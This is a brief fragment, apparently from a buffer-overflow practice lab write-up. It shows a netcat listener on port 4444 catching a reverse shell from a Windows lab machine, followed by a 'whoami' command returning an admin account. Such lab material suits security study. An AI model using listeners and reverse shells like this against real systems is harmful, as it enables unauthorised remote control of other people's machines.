 #nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.37.87] from (UNKNOWN) [10.10.154.18] 49243
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>